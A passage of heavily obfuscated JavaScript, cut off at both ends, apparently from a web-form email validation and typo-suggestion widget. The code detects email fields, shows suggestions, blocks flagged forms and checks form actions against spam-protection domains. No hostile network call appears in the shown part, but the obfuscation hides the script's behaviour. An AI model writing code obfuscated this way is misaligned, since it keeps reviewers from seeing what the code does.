_0x242cd3=_0x44e0fb[_0x10e4a0(0xab,0xaf,-0x15,0x121)]==='above'?_0x5f0000(0x683,0x7cf,0x97d,0x62b)+_0x10e4a0(0x103,-0x27b,0x74,-0xd5)+':\x20100%;\x0a\x20\x20'+_0x10e4a0(0x12,0x28d,0x1d6,0x205)+_0x10e4a0(0x1bb,0x32e,0x1b1,0x161)+_0x5f0000(0x7b1,0x837,0x8a4,0xa08)+_0x10e4a0(0xc3,0x355,0x2af,0x205)+_0x5f0000(0x94a,0x756,0x8b6,0x58c)+'-bottom:\x208'+_0x10e4a0(0x118,-0x5c,-0x253,-0xcc)+_0x10e4a0(-0xb9,0x4,-0x151,-0x31)+_0x5f0000(0x84e,0x7e2,0x944,0x7a3)+_0x10e4a0(0x37b,0x27d,0x338,0x20e)+_0x10e4a0(-0x290,0x91,0x3f,-0xa3)+'8px\x20solid\x20'+'#ffffff;\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5f0000(0x4c5,0x5a5,0x725,0x77e)+_0x5f0000(0x6a3,0x590,0x5f0,0x453)+_0x5f0000(0x577,0x597,0x4bb,0x666)+_0x5f0000(0x54a,0x6d9,0x73c,0x6e0)+_0x10e4a0(-0x1c7,-0xc2,-0x190,-0xbb)+_0x10e4a0(-0x246,0xfc,0x92,-0x50):_0x10e4a0(0x3f,0x1f3,0x236,0x1ad)+'\x20\x20\x20\x20\x20\x20\x20bot'+_0x5f0000(0x8a1,0x8ff,0x97e,0x9f7)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10e4a0(0x79,0x66,-0x38,-0xd5)+_0x10e4a0(0x1a8,0x317,0x132,0x215)+_0x5f0000(0x93f,0x827,0x6bf,0x95b)+_0x5f0000(0x5e3,0x756,0x75d,0x654)+_0x5f0000(0x74f,0x8d8,0x8b1,0x772)+_0x5f0000(0x41c,0x561,0x398,0x683)+_0x5f0000(0x94d,0x8ad,0xa45,0xa12)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20borde'+'r-bottom:\x20'+_0x5f0000(0xa0b,0x8fd,0xa95,0x942)+'#ffffff;\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5f0000(0x552,0x5a5,0x6f0,0x5f9)+_0x5f0000(0x56f,0x590,0x412,0x6a6)+'adow(0\x20-1p'+_0x5f0000(0x690,0x67a,0x819,0x811)+_0x5f0000(0x4cf,0x56e,0x6ed,0x3f3)+_0x10e4a0(0x8d,0xb6,0x343,0x259);return _0x18c92c['style'][_0x5f0000(0x72b,0x7ec,0x78f,0x759)]=_0x5f0000(0x947,0x7cf,0x93d,0x684)+_0x10e4a0(-0xd6,0x29d,0x61,0xe0)+_0x10e4a0(0x91,-0x19f,0xb5,-0x36)+_0x10e4a0(0x1cf,0x452,0x2b5,0x272)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5f0000(0x944,0x8f8,0x95d,0x94a)+_0x242cd3+(_0x5f0000(0x66d,0x7cf,0x7a7,0x9a3)+_0x5f0000(0x50b,0x6b1,0x6d6,0x886)+_0x10e4a0(-0xfb,-0x13d,-0x14a,-0x52)+_0x5f0000(0x876,0x827,0x90a,0x931)+'\x20\x20\x20\x20\x20width'+_0x10e4a0(0x1c2,0x3ba,0x167,0x1ec)+_0x10e4a0(0x352,0x134,0x18a,0x205)+_0x5f0000(0x435,0x5f7,0x761,0x450)+_0x5f0000(0x8be,0x7e2,0x805,0x7dc)+_0x5f0000(0x71f,0x830,0x699,0x691)+_0x5f0000(0x799,0x870,0xa45,0x718)+'\x208px\x20solid'+_0x10e4a0(-0x40,-0x1b,0x20a,0x51)+'nt;\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10e4a0(-0x11,0x310,0x1ed,0x1c9)+'ht:\x208px\x20so'+_0x5f0000(0x627,0x625,0x6d1,0x59a)+_0x5f0000(0x555,0x634,0x63f,0x76f)+_0x10e4a0(0x33a,0x49,0x5f,0x1f9)),_0x18c92c;}else _0x417e06=!![];}function _0x10e4a0(_0x178de0,_0x4e52cc,_0x1663d5,_0x46eaee){return _0x527368(_0x46eaee-0x6b,_0x178de0,_0x1663d5-0xf4,_0x46eaee-0x73);}function _0x5f0000(_0x22729c,_0x2dc9f5,_0x18603f,_0x5ec9ee){return _0x459577(_0x22729c-0xcc,_0x2dc9f5-0x5fc,_0x5ec9ee,_0x5ec9ee-0x2d);}_0xb53dee(_0x11fc7a,_0x4aba5a);},_0x1b9f06['value']&&_0x4ad587[_0x459577(0x188,0x17c,0x34f,0x18)+_0x459577(0x2a5,0x2c4,0x393,0x2db)](_0x1b9f06[_0x527368(0x1c5,0x57,0x325,0x1b4)])&&setTimeout(()=>{function _0x5595f9(_0x5e081a,_0x94118c,_0x4aa027,_0x575011){return _0x527368(_0x94118c-0x17e,_0x4aa027,_0x4aa027-0x64,_0x575011-0x176);}function _0x4bac9e(_0x568e49,_0x456f10,_0x232916,_0x38c741){return _0x527368(_0x568e49-0x4fd,_0x38c741,_0x232916-0x168,_0x38c741-0x84);}_0x3d09f6[_0x4bac9e(0x40f,0x518,0x3e1,0x498)+_0x5595f9(0x364,0x1bb,0x396,0x14b)+'ggestion'](_0x1b9f06,_0xe75ea1);},0x1170+0xa7e+-0x2f*0x96),!![];}}catch(_0x4efcd1){if(_0x459577(0x8f,0x278,0x170,0x25b)!==_0x527368(0xe4,0x1f,0xc8,0x207))return _0x4ad587[_0x527368(-0xfc,-0x1c0,0x44,-0xc2)]('Error\x20init'+_0x527368(0x273,0x390,0x28e,0x249)+_0x459577(0x278,0xc7,0xb8,-0x8d),_0x4efcd1),![];else{if(_0x122f10[_0x527368(0x16,-0x107,-0x108,0x185)+'dForm'](_0x421f84)){const _0xe51623=_0x70e511[_0x459577(0x2d8,0x1f5,0x3b5,0x370)+_0x527368(0x208,0x36a,0x11c,0x18e)](_0x527368(0x77,0x22a,0xa0,-0x15a));_0xe51623[_0x459577(0x16,0x1cc,0x2cc,0x296)](_0x48e4c9);}}}else!_0x3c304c[_0x527368(0x113,0x137,0x9f,0x2b0)]&&(_0x1e8c32[_0x527368(0x113,-0xd3,0x14a,-0x15)]=!![],_0x2f1bdb++);},'setupAutoDetection':()=>{if(!_0xba4a0[_0x3df30b(0x622,0x609,0x53f,0x6cb)])return;function _0x48ab83(_0xf279b3,_0xe477ba,_0x479474,_0xd36642){return _0x216f7e(_0xf279b3-0x1b4,_0xe477ba-0x112,_0x479474- -0x161,_0xe477ba);}_0x4ad587[_0x48ab83(0x4aa,0x452,0x454,0x28c)](_0x48ab83(0x283,0x164,0x293,0x415)+_0x48ab83(0x49e,0x3ce,0x3b3,0x4ce)+_0x48ab83(0x34c,0x5f6,0x48c,0x637)+'protected\x20'+_0x48ab83(0x53a,0x57a,0x3d4,0x482));function _0x3df30b(_0x1d5f5d,_0x2f59f0,_0x58bafc,_0x3a4bc7){return _0x216f7e(_0x1d5f5d-0x1c5,_0x2f59f0-0xe7,_0x2f59f0-0x184,_0x1d5f5d);}const _0x359bed=_0x242777=>{function _0x816328(_0x5e701d,_0x359edf,_0x212fb0,_0x460594){return _0x48ab83(_0x5e701d-0xf,_0x5e701d,_0x359edf- -0xcb,_0x460594-0x15a);}function _0x5720d6(_0xa4c523,_0x312ac6,_0x41747e,_0x5a8a6b){return _0x48ab83(_0xa4c523-0x188,_0x312ac6,_0x5a8a6b-0x34a,_0x5a8a6b-0x4e);}if(_0x5720d6(0x776,0x956,0x996,0x837)!==_0x5720d6(0x4ff,0x46f,0x711,0x52b)){if(_0x242777[_0x816328(0x2bd,0x19f,0x1c2,0x331)](_0x816328(0x13a,0x1a5,0x36b,0x2ed)+'wrapper')||_0x48ac59[_0x816328(0x251,0x259,0xa2,0x244)+_0x5720d6(0x681,0x6c4,0x865,0x826)]['has'](_0x242777)){if(_0x5720d6(0x8a4,0x617,0x88a,0x7d9)!==_0x816328(0x243,0x3c4,0x457,0x53a))_0x4fe5f0['addEventLi'+'stener'](_0x816328(0x2d9,0x404,0x2ab,0x5bf),_0xe96a8e=>{function _0x168991(_0x3f347d,_0x361c25,_0x14e9d0,_0x43ec68){return _0x5720d6(_0x3f347d-0x159,_0x43ec68,_0x14e9d0-0x177,_0x361c25- -0xad);}function _0x362ba7(_0x20b4e1,_0x27c77c,_0x309742,_0x4d447c){return _0x5720d6(_0x20b4e1-0xe5,_0x20b4e1,_0x309742-0x17f,_0x27c77c- -0x135);}if(_0x208c3e[_0x168991(0x3fa,0x4ac,0x31f,0x437)+'ms'][_0x168991(0x326,0x3fe,0x52c,0x5b9)](_0xe96a8e['target']))return _0xe96a8e[_0x168991(0x48b,0x546,0x429,0x5b4)+_0x362ba7(0x5e2,0x50f,0x3c1,0x6ed)](),_0x3cbbd9[_0x362ba7(0x769,0x669,0x4b9,0x81b)](_0x362ba7(0x6d9,0x65b,0x5be,0x73a)+_0x362ba7(0x4e8,0x5c9,0x58e,0x3de)+_0x362ba7(0x571,0x452,0x268,0x5f2)+_0x168991(0x66a,0x531,0x404,0x66f)+'n'),![];});else return;}const _0x478191=[_0x5720d6(0x6f2,0x6a2,0x7ad,0x755),_0x816328(0x5b4,0x404,0x411,0x4ea),_0x816328(0x516,0x375,0x306,0x41a),'checkbox','radio',_0x5720d6(0x3c4,0x3a4,0x380,0x552),_0x816328(0x2d4,0x295,0x312,0x44b),_0x816328(0x22c,0xf1,0x6,0x5),_0x816328(0x476,0x31c,0x356,0x2f3),_0x816328(0x2b0,0x104,0x22b,-0x3b),'datetime-l'+_0x816328(0x7e,0x158,0x15e,0x1a0),'month',_0x5720d6(0x387,0x302,0x462,0x481),'range','time',_0x5720d6(0x61f,0x82c,0x61f,0x74a)];if(_0x242777[_0x816328(0x3d4,0x347,0x502,0x189)]&&_0x478191[_0x816328(0x3ed,0x323,0x4cf,0x454)](_0x242777[_0x816328(0x1c1,0x347,0x1cf,0x17d)]))return;if(_0x242777['readOnly']||_0x242777[_0x816328(0x3ff,0x326,0x1a3,0x2cb)])return;if(_0x242777[_0x816328(0x509,0x347,0x325,0x3e6)]===_0x816328(0x45e,0x39f,0x590,0x4d5)){if(_0x816328(0x30d,0x1ab,0x85,0x232)===_0x5720d6(0x3ed,0x586,0x66f,0x5e0))_0x406278[_0x5720d6(0x5e8,0x4ec,0x656,0x668)]='',_0x24cf4b['style']['display']=_0x5720d6(0x7e6,0x56c,0x82f,0x729);else{_0x3d09f6[_0x816328(0x3af,0x39c,0x418,0x2c6)+_0x816328(0xc2,0x1e1,0x172,-0x12)](_0x242777);return;}}if(_0x48ac59[_0x5720d6(0x334,0x463,0x667,0x4b6)+'tionHandle'+'rs'][_0x816328(0xf2,0x96,0x1d2,0x1a3)](_0x242777))return;const _0x10aafb=_0x4ad587[_0x5720d6(0x538,0x586,0x5f1,0x57c)](()=>{const _0x142961=_0x242777[_0x33798a(0x656,0x93d,0x71c,0x780)];function _0x33798a(_0x56df9f,_0x487150,_0x4ec4a2,_0x49c421){return _0x5720d6(_0x56df9f-0x181,_0x487150,_0x4ec4a2-0x151,_0x49c421- -0x2a);}function _0x15683d(_0x1ec62b,_0x4d0284,_0x3f4ebb,_0x59ae8a){return _0x5720d6(_0x1ec62b-0x184,_0x4d0284,_0x3f4ebb-0x1e3,_0x1ec62b-0xe7);}_0x4ad587['looksLikeE'+_0x33798a(0x995,0x790,0x98d,0x7ee)](_0x142961)&&(_0x242777[_0x33798a(0x64b,0x2ba,0x55e,0x466)+'tListener']('input',_0x10aafb),_0x48ac59[_0x33798a(0x2a5,0x657,0x592,0x48c)+'tionHandle'+'rs']['delete'](_0x242777),_0x3d09f6['initialize'+_0x15683d(0x6dd,0x72f,0x579,0x5fa)](_0x242777));},_0xba4a0['autoDetect'+_0x816328(0x213,0xc1,0xcb,-0x93)]);_0x48ac59[_0x5720d6(0x303,0x635,0x361,0x4b6)+'tionHandle'+'rs'][_0x5720d6(0x862,0x8f1,0x97d,0x7ff)](_0x242777,_0x10aafb),_0x242777['addEventLi'+_0x816328(0x98,0x256,0x3d1,0x40e)](_0x816328(0x10e,0x247,0x19f,0x317),_0x10aafb);}else{if(_0x12b0ae){const _0x330cd0=_0x2ab958[_0x5720d6(0x52c,0x635,0x4cc,0x530)](_0x56c266,arguments);return _0x4f9515=null,_0x330cd0;}}},_0x485292=()=>{function _0xfa6c4f(_0x53a9d3,_0x2fda0a,_0x50f759,_0x4c3486){return _0x48ab83(_0x53a9d3-0x9a,_0x2fda0a,_0x4c3486- -0x1e4,_0x4c3486-0x1ed);}function _0x295d12(_0x24c2cc,_0x4a143c,_0x2a3f5c,_0x71238c){return _0x48ab83(_0x24c2cc-0xce,_0x24c2cc,_0x2a3f5c- -0x187,_0x71238c-0x131);}if('FTLUr'===_0xfa6c4f(0xe6,0x1e7,0x20a,0x162))_0x15a005=_0x54c1f7;else{const _0x466275=document['querySelec'+_0x295d12(0x304,0x285,0x31c,0x1b1)](_0x295d12(0xf5,0x17c,0x1aa,0x2ef));let _0x243a76=-0x491+-0x4f*0x77+-0xe*-0x2f3,_0xc48da2=-0x1bd3+-0x1*-0x9ed+-0x1d*-0x9e;_0x466275['forEach'](_0x4964a8=>{function _0x4a2e12(_0x5c9d49,_0x5cce5a,_0xefdf69,_0x1c648e){return _0xfa6c4f(_0x5c9d49-0x12f,_0xefdf69,_0xefdf69-0x18f,_0x5c9d49- -0xf8);}function _0x7a92ee(_0x25034c,_0x2839dd,_0x4b4776,_0x1905b9){return _0xfa6c4f(_0x25034c-0x1a2,_0x25034c,_0x4b4776-0xe5,_0x2839dd- -0xc4);}if('TdRjf'===_0x7a92ee(-0x11a,0xcb,0x2be,0x228)){if(_0x370439[_0x4a2e12(-0x2b,-0x1e1,-0x104,0x83)+_0x4a2e12(0x1b2,0x24b,-0xa,0x35)](_0x4964a8)){if(_0x4a2e12(-0x37,0x144,-0x9a,-0xc1)==='wmKyG')_0x302e1e=_0x25811a;else{_0x243a76++;const _0x27c5d9=_0x4964a8[_0x4a2e12(0x123,0x2c8,-0x73,0x12f)+_0x7a92ee(0xc5,0x1fb,0x1d7,0x319)](_0x4a2e12(0xb3,0x277,0x19d,-0x84)+_0x4a2e12(-0x184,0x1c,-0xec,-0xed));_0x27c5d9[_0x4a2e12(0xfa,0x17d,-0xc0,0x24e)](_0x30ef06=>{function _0x1df9b5(_0x4db3b3,_0x25c6fb,_0x3d86ac,_0x4c1ed){return _0x7a92ee(_0x3d86ac,_0x4c1ed- -0x51,_0x3d86ac-0x14e,_0x4c1ed-0x12f);}function _0x2ace02(_0x5b071c,_0x5ec00e,_0x123ab8,_0x35d9e7){return _0x4a2e12(_0x35d9e7-0x504,_0x5ec00e-0x63,_0x5ec00e,_0x35d9e7-0x18e);}_0x30ef06[_0x2ace02(0x5ce,0x4c6,0x705,0x543)]['toLowerCas'+'e']()===_0x2ace02(0x589,0x650,0x61d,0x53a)&&(_0x359bed(_0x30ef06),_0xc48da2++);});}}}else{const _0x1c7dd4=_0x36f700[_0x4a2e12(0x1d5,0xc3,0x44,0x298)]?.['toLowerCas'+'e']()||'';return _0x1c7dd4[_0x4a2e12(0x112,0x1a2,0x123,0x1ef)](_0x7a92ee(-0x6a,-0xe7,-0x268,-0x1eb)+_0x4a2e12(-0x1b1,-0x224,-0x38e,-0x90))||_0x1c7dd4['includes'](_0x4a2e12(-0x45,0xb0,-0x1f8,-0x95)+_0x7a92ee(0x44,0x100,-0xa2,0x1c2));}}),_0x4ad587[_0x295d12(0x3e7,0x313,0x2cd,0x219)](_0xfa6c4f(-0xa0,-0x78,-0x11c,-0x5e)+_0xc48da2+('\x20fields\x20in'+'\x20')+_0x243a76+(_0xfa6c4f(0x250,0x133,0x28f,0x150)+_0x295d12(0x9,0x2c6,0x1d1,0x12c)));}};_0x485292();const _0x20ac21=new MutationObserver(_0x42f6a0=>{function _0x3917d2(_0x148a09,_0x5a9aef,_0x37f78b,_0x18597f){return _0x48ab83(_0x148a09-0x192,_0x18597f,_0x37f78b- -0x50,_0x18597f-0x52);}function _0x304261(_0x32fa99,_0xbfe96e,_0x539818,_0x24956b){return _0x48ab83(_0x32fa99-0x6f,_0xbfe96e,_0x32fa99- -0x66,_0x24956b-0x14b);}for(const _0x4a4c49 of _0x42f6a0){if(_0x4a4c49['type']===_0x304261(0x474,0x3ba,0x2b5,0x386))_0x4a4c49['addedNodes'][_0x304261(0x370,0x45b,0x333,0x384)](_0x329dd3=>{function _0x2069fe(_0x5b15af,_0x2e4cd7,_0x580a98,_0x51b858){return _0x304261(_0x51b858-0x212,_0x5b15af,_0x580a98-0x192,_0x51b858-0x1de);}function _0x1ef07f(_0x37d20b,_0x1164b8,_0x53cd83,_0x101cf5){return _0x304261(_0x53cd83-0x144,_0x1164b8,_0x53cd83-0xcb,_0x101cf5-0x15d);}if(_0x329dd3[_0x1ef07f(0x4be,0x4d9,0x576,0x57c)]===0x5*0x505+0x3*0x1e7+-0x1ecd){if(_0x1ef07f(0x20d,0x4cc,0x2d7,0x182)===_0x2069fe(0x230,0x3a1,0x411,0x3a5)){if(_0x329dd3['tagName']===_0x1ef07f(0x363,0x570,0x534,0x52a)&&_0x370439['isProtecte'+_0x2069fe(0x78e,0x745,0x7f9,0x63a)](_0x329dd3)){if(_0x1ef07f(0x2d8,0x2b3,0x3ea,0x315)==='sdIra'){const _0x40c5a0=_0x329dd3[_0x2069fe(0x522,0x696,0x79a,0x5ab)+'torAll'](_0x2069fe(0x2d0,0x2ce,0x678,0x4be));_0x40c5a0[_0x1ef07f(0x5db,0x5d1,0x4b4,0x473)](_0x359bed);}else _0x59937c[_0x2069fe(0x1dc,0x39b,0x52d,0x359)+'ncedShowSu'+'ggestion'](_0x26095f,_0x5a05f0);}else{if(_0x329dd3[_0x2069fe(0x3e2,0x5e2,0x4ad,0x4c7)]===_0x1ef07f(0x257,0x3e8,0x234,0x33e)){if(_0x1ef07f(0x416,0x420,0x407,0x5bf)!==_0x1ef07f(0x44d,0x2ac,0x407,0x23a))_0x3d56f8[_0x1ef07f(0x1ad,0x435,0x27d,0x355)]('Error\x20in\x20f'+_0x1ef07f(0x357,0x33c,0x506,0x3de)+_0x2069fe(0x66c,0x5e8,0x34a,0x4ec),_0x1eaac0);else{const _0x30d5c5=_0x329dd3[_0x2069fe(0x36f,0x5dc,0x2cf,0x416)](_0x2069fe(0x605,0x3f9,0x5b5,0x4dd));_0x30d5c5&&_0x370439[_0x1ef07f(0x446,0x4a0,0x38f,0x1c0)+_0x2069fe(0x6e9,0x48c,0x7df,0x63a)](_0x30d5c5)&&_0x359bed(_0x329dd3);}}else{const _0x2b2fa0=_0x329dd3['querySelec'+_0x2069fe(0x6fb,0x517,0x60b,0x64f)](_0x1ef07f(0x240,0x395,0x40f,0x4db));_0x2b2fa0[_0x2069fe(0x548,0x690,0x476,0x582)](_0x49f89e=>{function _0x118edd(_0x3f7e3d,_0x328cc3,_0x13ceee,_0x5c0e5b){return _0x1ef07f(_0x3f7e3d-0xfd,_0x13ceee,_0x3f7e3d-0x43,_0x5c0e5b-0x97);}function _0x4f6363(_0x147242,_0x3a5daa,_0x170df7,_0x14470a){return _0x2069fe(_0x170df7,_0x3a5daa-0x8,_0x170df7-0x168,_0x14470a- -0x26);}if(_0x4f6363(0x5d1,0x4c7,0x6e8,0x683)!==_0x4f6363(0x49b,0x4e7,0x250,0x405)){if(_0x370439[_0x118edd(0x3d2,0x325,0x42d,0x5a9)+_0x118edd(0x5af,0x4da,0x614,0x5ae)](_0x49f89e)){if('HnDdK'!=='hpFUc'){const _0x2a55bc=_0x49f89e[_0x118edd(0x520,0x49c,0x6a2,0x6b2)+_0x118edd(0x5c4,0x69e,0x5f3,0x70e)]('input');_0x2a55bc[_0x4f6363(0x39b,0x531,0x6d2,0x55c)](_0x359bed);}else return _0x4c9310['error'](_0x118edd(0x356,0x4b4,0x1ec,0x51b)+_0x4f6363(0x3d9,0x562,0x548,0x489)+_0x4f6363(0x326,0x1dc,0x292,0x34b)),![];}}else _0x2d0d8b&&_0x41c903[_0x4f6363(0x3dc,0x570,0x31b,0x381)+_0x118edd(0x538,0x5e1,0x5bc,0x4c1)]['delete'](_0x394bc5),_0x5ed389[_0x4f6363(0x5d5,0x60f,0x726,0x5de)+'dationCach'+'e'][_0x118edd(0x33b,0x1cf,0x4bf,0x379)]>0x1*-0xd1f+0x1*-0x2d2+-0x100a*-0x1&&_0x2c2acc['domainVali'+_0x118edd(0x513,0x57c,0x6b8,0x542)+'e'][_0x4f6363(0x1ef,0x573,0x356,0x3dc)]();});const _0x1baa41=_0x329dd3[_0x1ef07f(0x4ef,0x335,0x4dd,0x6af)+_0x1ef07f(0x4e7,0x4a3,0x581,0x607)](_0x1ef07f(0x543,0x44c,0x3f0,0x2b7));_0x1baa41[_0x1ef07f(0x5d7,0x2e3,0x4b4,0x2c8)](_0x51c873=>{function _0x11a2e2(_0x45ea78,_0x12094a,_0x2dc0d7,_0x5bb846){return _0x2069fe(_0x5bb846,_0x12094a-0x1a1,_0x2dc0d7-0x193,_0x2dc0d7-0x268);}function _0x12ef57(_0x38efa1,_0x52f136,_0x309060,_0x1c606d){return _0x2069fe(_0x38efa1,_0x52f136-0xed,_0x309060-0x25,_0x52f136-0x1aa);}if(_0x11a2e2(0x60f,0x6a4,0x5f8,0x751)===_0x12ef57(0x5fd,0x53a,0x706,0x4b7)){const _0x42f359=_0x51c873[_0x11a2e2(0x4b9,0x807,0x67e,0x5fd)](_0x12ef57(0x5b3,0x687,0x587,0x83b));_0x42f359&&_0x370439[_0x11a2e2(0x548,0x7cf,0x6c5,0x7fe)+_0x12ef57(0x650,0x7e4,0x7cb,0x841)](_0x42f359)&&_0x359bed(_0x51c873);}else{const _0x513b74=_0x4e3b62[_0x12ef57(0x652,0x567,0x47c,0x596)+_0x11a2e2(0x700,0x496,0x64f,0x7d3)]('div');return _0x513b74[_0x11a2e2(0x4c4,0x4bb,0x642,0x789)]=_0x12ef57(0x957,0x823,0x7ca,0x837)+'rapper',_0x513b74[_0x11a2e2(0x7f2,0x740,0x60b,0x780)]['cssText']=_0x11a2e2(0x427,0x4ef,0x5ff,0x729)+_0x12ef57(0x3d2,0x4bb,0x5af,0x35b)+_0x12ef57(0x850,0x7d2,0x5f4,0x621)+_0x11a2e2(0x66e,0x545,0x676,0x487)+_0x12ef57(0x706,0x6f0,0x89c,0x5b8)+_0x11a2e2(0x81c,0x995,0x913,0x8e7),_0x513b74;}});}}}else return _0x27c2ac['error'](_0x1ef07f(0x439,0x1a3,0x30a,0x2c4)+_0x1ef07f(0x3b7,0x3e3,0x501,0x4a4),_0x1b9dbf),null;}});else{if(_0x4a4c49[_0x3917d2(0x32d,0x28a,0x3c2,0x1ce)]==='attributes'&&_0x4a4c49['attributeN'+_0x304261(0x470,0x4ce,0x42f,0x481)]===_0x304261(0x44b,0x54d,0x525,0x372)){if('rhrbe'!=='rhrbe')return![];else{if(_0x4a4c49[_0x3917d2(0x490,0x39a,0x3d0,0x35f)]['tagName']===_0x3917d2(0x359,0x4ff,0x406,0x332)&&_0x370439[_0x3917d2(0x34d,0x2a5,0x261,0x134)+_0x3917d2(0x502,0x576,0x43e,0x4d1)](_0x4a4c49[_0x304261(0x3ba,0x2e4,0x425,0x4b3)])){const _0x33a67c=_0x4a4c49['target'][_0x3917d2(0x2e9,0x50e,0x3af,0x590)+'torAll'](_0x3917d2(0x317,0x2d4,0x2c2,0x23d));_0x33a67c[_0x304261(0x370,0x500,0x3b5,0x234)](_0x359bed);}}}}}}),_0xbd93eb={};_0xbd93eb['childList']=!![],_0xbd93eb[_0x3df30b(0x555,0x458,0x31a,0x301)]=!![],_0xbd93eb['attributes']=!![],_0xbd93eb['attributeF'+_0x48ab83(0x38d,0x1c6,0x36e,0x459)]=[_0x3df30b(0x5c9,0x796,0x5f5,0x96a)],_0x20ac21['observe'](document[_0x3df30b(0x7dd,0x62c,0x4fd,0x50a)],_0xbd93eb);},'setupEventHandlers':()=>{function _0x5565fc(_0x318db2,_0x1dc470,_0x335e96,_0x40eda8){return _0x216f7e(_0x318db2-0x191,_0x1dc470-0xdd,_0x318db2- -0x31,_0x335e96);}function _0x460546(_0x42a182,_0x4bb3f4,_0x244f51,_0x46d4fd){return _0x216f7e(_0x42a182-0xb3,_0x4bb3f4-0x1ce,_0x4bb3f4- -0x51,_0x42a182);}if(_0x460546(0x326,0x304,0x359,0x21f)!==_0x460546(0x201,0x243,0x155,0x20e))document['addEventLi'+'stener'](_0x460546(0x654,0x5df,0x702,0x3f4),_0x53e053=>{function _0x30141c(_0x400008,_0x290ba,_0x2c9658,_0x1b8f53){return _0x460546(_0x1b8f53,_0x400008- -0x59,_0x2c9658-0x6e,_0x1b8f53-0x4c);}function _0x1d52cc(_0x1dea8b,_0x53756d,_0x471734,_0x1e664e){return _0x460546(_0x53756d,_0x471734- -0x393,_0x471734-0x1af,_0x1e664e-0x176);}if(_0x48ac59['blockedFor'+'ms'][_0x1d52cc(-0x30d,-0x96,-0x122,-0x26c)](_0x53e053[_0x1d52cc(0x27,0x76,0x19d,0xdb)]))return _0x53e053['preventDef'+_0x30141c(0x3b1,0x56a,0x28c,0x3a0)](),_0x4ad587[_0x1d52cc(0x196,0x1de,0x1d1,0x26c)](_0x30141c(0x4fd,0x5dc,0x349,0x482)+_0x1d52cc(0x128,0x52,0x131,0x59)+_0x1d52cc(0x105,-0x205,-0x46,-0x60)+_0x1d52cc(0xfa,-0x1b7,0x11,0x1f)+'n'),![];});else{var _0x5cee65=[],_0x60b24b;for(_0x60b24b=0xabe+0xc1*-0x26+0x11e8;_0x60b24b<-0x19e4*-0x1+0x63c+-0x154*0x18;_0x60b24b+=-0x179e+0x1d28+0xe*-0x65){_0x5cee65[_0x60b24b>>0x650*-0x1+-0x5b*-0x6d+-0x206d]=_0x1a306a[_0x5565fc(0x38f,0x3a5,0x39d,0x54a)](_0x60b24b)+(_0x235881[_0x5565fc(0x38f,0x53c,0x533,0x397)](_0x60b24b+(-0x4a*0x85+0x7*-0x347+-0x1eb2*-0x2))<<-0x1*0x76f+0x40b+0x3*0x124)+(_0x4b109f[_0x5565fc(0x38f,0x35f,0x4b7,0x2b0)](_0x60b24b+(0x1854+0x1b8b+-0x1*0x33dd))<<0x2e*-0xd4+0x42a*0x1+0x21fe)+(_0x4f15d6['charCodeAt'](_0x60b24b+(-0x7*0x35b+0x90d+-0x1b*-0x89))<<-0x7*-0x32b+0x121c+0x1*-0x2831);}return _0x5cee65;}},'debouncedShowSuggestion':null,'smartDebouncedShowSuggestion':null,'initialize':()=>{function _0x1a18ba(_0x35025f,_0x45ed71,_0x181c10,_0x594f44){return _0x216f7e(_0x35025f-0x25,_0x45ed71-0xcb,_0x594f44- -0x314,_0x181c10);}function _0x509aa3(_0x4a48a0,_0x5ca5c0,_0x4a4760,_0x4581ac){return _0x216f7e(_0x4a48a0-0x15,_0x5ca5c0-0x16e,_0x4a4760- -0x1f0,_0x5ca5c0);}try{if(_0xba4a0['autoDetect']){if(!_0x370439[_0x509aa3(0x3a1,0x25c,0x1ca,0x5f)+'m']())return _0x4ad587[_0x1a18ba(-0x204,-0x90,0x11c,-0x14)]('No\x20forms\x20f'+'ound\x20with\x20'+_0x509aa3(0x301,0x339,0x3b4,0x313)+_0x509aa3(0x134,0x1a5,0x1d6,0x346)+'n'),![];return _0x3d09f6['setupAutoD'+_0x1a18ba(0x32f,-0x11,0x291,0x1c4)](),_0x3d09f6[_0x509aa3(0x6e,0x22e,0x185,0x9a)+'Handlers'](),_0x48ac59[_0x1a18ba(0x340,0x243,0x1c4,0x2b4)+'d']=!![],_0x4ad587[_0x1a18ba(0x100,0x2eb,0xda,0x2a1)](_0x509aa3(0x1ef,0x266,0x294,0x3b4)+_0x1a18ba(0x214,0x17b,0x78,0x4a)+_0x509aa3(0x2b5,0x2e7,0x3d8,0x1f0)+'d'),!![];}if(typeof window[_0x509aa3(0x4d7,0x389,0x2fb,0x1bd)]===_0x509aa3(0x1dd,0x20e,0x26a,0x3e4))return![];if(!_0x370439[_0x509aa3(0x17c,0x336,0x1ca,0x2ac)+'m']()){if(_0x1a18ba(0x378,0x1b9,0x408,0x2d3)!==_0x1a18ba(0x309,0x352,0x16b,0x2d3)){if(!_0x4f73ac||!_0x18f5f5[_0x1a18ba(0x1da,0x425,0x49a,0x2fe)])return![];const _0x322c1a=_0x5ccffe[_0x1a18ba(0x34e,0x435,0x2b6,0x2fe)][_0x1a18ba(-0x6,0x283,0x184,0x1b0)+'e']();return _0x322c1a[_0x509aa3(0x3b4,0x2ee,0x338,0x31a)](_0x509aa3(0x3af,0x4eb,0x423,0x355)+'otect.spam'+_0x509aa3(0x37a,0x2c3,0x353,0x466))||_0x322c1a[_0x509aa3(0x1bf,0x505,0x338,0x4ee)](_0x1a18ba(0x278,0x9b,0x125,0x103)+'bmit.ideas'+_0x509aa3(0x1a1,0x237,0x25c,0x39f)+'om');}else return _0x4ad587['error'](_0x509aa3(0x95,0x213,0x1a6,0x372)+_0x1a18ba(0x90,0x325,0x5c,0x150)+_0x1a18ba(-0x1ac,0xb3,0x1bd,0x12)),![];}const _0x6badf9=Array[_0x509aa3(0x12c,0x206,0x190,0x173)](window[_0x1a18ba(0x1d5,0x24e,0x80,0x1d7)])?window[_0x1a18ba(0x1c8,0x46,0x1cc,0x1d7)]:[window[_0x509aa3(0x24a,0x4d9,0x2fb,0x1e2)]];let _0x1b11cc=![];for(const _0x58b750 of _0x6badf9){_0x3d09f6['initialize'+'Field'](_0x58b750)&&(_0x1b11cc=!![]);}return 